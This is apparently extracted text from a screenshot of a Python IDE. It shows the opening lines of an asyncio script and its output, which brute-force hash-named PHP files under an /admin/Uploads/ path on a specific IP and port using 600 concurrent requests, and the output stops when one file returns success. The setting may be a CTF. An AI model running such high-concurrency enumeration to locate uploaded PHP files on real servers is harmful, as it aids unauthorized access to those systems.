 python项目 F:\代码储存\python项目
test
111.txt.py
app.py
magic.txt
main.py
merged_presentation.pptx
output_image.png
passwords.txt
test.json
test.py
1 import aiohttp
2 import asyncio
3 import re
4
5 BASE_URL = "http://139.155.126.78:22542/admin/Uploads/1f14bba00da3b75118bc8dbf8625f7d0"
6 HEADERS = {
7 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Sa
8 }
9 MAX_CONCURRENT_REQUESTS = 600 # 最大并发请求数
10
11
1 个用法
运行 test17 test18
Failed to access: http://139.155.126.78:22542/admin/Uploads/1f14bba00da3b75118bc8dbf8625f7d0/87078610e5476f17d3d5ca23668dc452.php (status code: 404)
Found PHP routes:
- http://139.155.126.78:22542/admin/Uploads/1f14bba00da3b75118bc8dbf8625f7d0/7834858ee36520c976215510cbeda814.php
Failed to access: http://139.155.126.78:22542/admin/Uploads/1f14bba00da3b75118bc8dbf8625f7d0/7834858ee36520c976215510cbeda814.php (status code: 500)
Found PHP routes:
- http://139.155.126.78:22542/admin/Uploads/1f14bba00da3b75118bc8dbf8625f7d0/a681c413ffd4722d1e50227c70bc9ff5.php
Failed to access: http://139.155.126.78:22542/admin/Uploads/1f14bba00da3b75118bc8dbf8625f7d0/a681c413ffd4722d1e50227c70bc9ff5.php (status code: 500)
Found PHP routes:
- http://139.155.126.78:22542/admin/Uploads/1f14bba00da3b75118bc8dbf8625f7d0/d601951a98e2ce5f8cb4516748abe3ab.php
Failed to access: http://139.155.126.78:22542/admin/Uploads/1f14bba00da3b75118bc8dbf8625f7d0/d601951a98e2ce5f8cb4516748abe3ab.php (status code: 404)
Found PHP routes:
- http://139.155.126.78:22542/admin/Uploads/1f14bba00da3b75118bc8dbf8625f7d0/8743d95e117bcc9246a7f21737456dda.php
Success! http://139.155.126.78:22542/admin/Uploads/1f14bba00da3b75118bc8dbf8625f7d0/8743d95e117bcc9246a7f21737456dda.php
Successfully accessed a PHP file. Exiting.
进程已结束，退出代码为 0